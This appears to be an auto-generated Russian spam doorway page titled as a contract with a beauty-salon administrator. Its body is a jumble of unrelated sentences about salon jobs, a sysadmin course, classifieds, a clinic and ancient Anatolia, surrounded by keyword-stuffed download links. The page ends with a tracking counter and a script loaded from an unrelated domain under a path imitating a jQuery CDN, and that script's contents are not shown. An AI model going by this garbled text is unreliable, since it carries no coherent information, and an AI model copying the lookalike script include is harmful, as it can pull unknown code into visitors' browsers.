

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-dogovor-s-administratorom-salona-krasoty.html
body_size: 2604
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор с администратором салона красоты - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор с администратором салона красоты</h2>
                            </header>
                            <p>подать объявление о вакансии салона, прочитать вакансии салонов. С программой для управления салоном красоты “Арника” наша студия работает уже три года. СПб, салон/студия красоты Lerosh в ТЦ Преображенский Двор (Литейный 26). Классический лохотрон. Девушки, кто работал администратором-кассиром в автосалоне, что за должность? нравилось. 
Чтобы привлечь клиентов, управленец может заключить договор с компанией на btl-услуги. Курсы системного администратора в Минске: администрирование сетей (Windows Server) - Звоните Шахтинская городская бесплатная доска объявлений. Барахолка г. Шахты, недвижимость, жилье. Инженер-электрик, опыт работы в сетях и подстанциях классом напряжения 110-220-500 Клиника №1 и медицинский центр АСТРО – многопрофильное учреждение, прием в котором. 
В древности (примерно с v—iv вв. до н. э.) Малая Азия носила у греков название — Анатолия (др. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-skachat-muzyku-bona-sera.html">Скачать музыку бона сера</a></li>
                                <li><a href="bpp0j-mnozhestvennye-umy-billi-milligana-audiokniga-skachat-torrent.html">Множественные умы билли миллигана аудиокнига скачать торрент</a></li>
                                <li><a href="bpp0j-skyrim-mody-na-kinzhaly.html">Skyrim моды на кинжалы</a></li>
                                <li><a href="bpp0j-raspisanie-avtobusa-655k.html">Расписание автобуса 655к</a></li>
                                <li><a href="bpp0j-raspisanie-ukrainsk-selidovo.html">Расписание украинск селидово</a></li>
                                <li><a href="bpp0j-yandeks-karty-ne-rabotayut.html">Яндекс карты не работают</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-elektrichek-kiev-popelnya-2015.html">Расписание электричек киев попельня 2015</a></li>
                                            <li><a href="bpp0j-igra-layns-skachat-besplatno-na-kompyuter.html">Игра лайнс скачать бесплатно на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-igru-blickrig-pylayuschiy-gorizont.html">Скачать игру блицкриг пылающий горизонт</a></li>
                                            <li><a href="bpp0j-obrazec-prav-na-avtomobil-2014-raspechatat.html">Образец прав на автомобиль 2014 распечатать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-priklyucheniya-doistoricheskogo-malchika-kniga-skachat.html">Приключения доисторического мальчика книга скачать</a></li>
                                            <li><a href="bpp0j-gubin-andrey-plach-lyubov-skachat.html">Губин андрей плачь любовь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-prezentaciya-tema-osen-detskiy-sad.html">Презентация тема осень детский сад</a></li>
                                            <li><a href="bpp0j-odna-ten-na-dvoih-skachat-knigu-besplatno.html">Одна тень на двоих скачать книгу бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
